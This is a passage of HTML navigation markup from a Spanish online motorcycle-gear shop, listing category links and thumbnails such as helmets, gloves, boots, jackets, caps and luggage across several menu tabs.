
            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
